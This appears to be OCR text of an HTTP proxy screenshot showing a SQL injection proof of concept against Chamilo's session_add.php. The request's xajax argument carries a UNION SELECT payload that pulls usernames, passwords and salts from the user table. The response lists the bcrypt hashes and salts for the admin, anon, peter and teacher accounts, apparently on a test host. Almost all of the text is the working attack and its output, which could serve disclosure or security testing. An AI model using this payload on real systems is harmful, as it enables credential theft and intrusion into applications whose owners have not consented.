 Request
Pretty Raw \n Actions
1 POST /main/session/session_add.php HTTP/1.1
2 Host: chamilo:8888
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Accept: application/json, text/javascript, */*; q=0.01
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
7 X-Requested-With: XMLHttpRequest
8 Referer: http://chamilo:8888/main/session/session_add.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: ch_sid=tstb7ebgjlqb09cat82t8ajcri
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 97
15
16 xajax=search_coachs&xajaxargs%5b%5d=12345")+union+all+select+username,password,salt+from+user;%00
12345") union all select username,password,salt from user;
? Search... 0 matches
Response
Pretty Raw Render \n Actions
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 921
9 Connection: close
10 Content-Type: text/xml; charset=utf-8
11
12 <?xml version="1.0" encoding="utf-8" ?><xjx><cmd n="as" t="ajax_list_coachs" p="innerHTML"><![CDATA[<a
href="javascript: void(0);" onclick="javascript:
fill_coach_field('admin')">MseMXTKUdqveMC/Ql.Adk7uljrcWMVptOGFexrl3vmU
$2y$04$W4D92f5G1XAMycMaw.K.We15tHNl3E4nFVOUAEf7QrVXsf6FXv6Wm (admin)</a><br /><a href="javascript:
void(0);" onclick="javascript: fill_coach_field('anon')">5FPvEds.rhlrRH284RF3OAISz4ezbm3CBVi5je4cS.M
$2y$04$AfnJk8bF2O4oL.b5SZEp/OjKVFQQTlwMCZoIJebCULj1HP13pgPwq (anon)</a><br /><a href="javascript: void(0);"
onclick="javascript: fill_coach_field('peter')">76CyNtDVBESrU3jjEGJiBn.Yjfp7T7KsStTk7J7e77A
$2y$04$X1nXrBn7HyNS9kXVJLGxwOhm4pTS7OXFvVfQUgPZuBGFWStujTPiW (peter)</a><br /><a href="javascript:
void(0);" onclick="javascript: fill_coach_field('teacher')">I.srO8DKa9CbCJKx7Yo8L1L1VTexhiLkmOWtamkANR8
$2y$04$CVOJFSOMD.YM1aQZC1ZB6ubPXB1CkhrSwgnhSDO.tyyXftDDmkFjq (teacher)</a><br />]]></cmd></xjx>
? br /> 4 matches